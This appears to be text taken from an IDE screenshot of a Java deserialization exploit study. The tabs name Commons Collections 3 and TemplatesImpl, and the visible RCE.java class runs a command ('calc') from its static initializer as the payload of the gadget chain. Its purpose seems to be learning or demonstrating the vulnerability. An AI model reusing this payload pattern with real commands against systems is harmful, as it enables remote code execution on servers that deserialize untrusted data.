 poc.java CC3.java TemplatesImpl.java InstrumentationImpl.java RCE.java Abst
1 import java.io.IOException;
2
3 /**
4 * @author shiyingai
5 * @create 2023-03-09 20:22
6 */
7 public class RCE {
8 static { // 静态代码块或者构造代码块都可以，因为会进行初始化，两种都会被调用
9 try {
10 Runtime.getRuntime().exec( command: "calc");
11 } catch (IOException e) {
12 e.printStackTrace();
13 }
14 }
15 }
16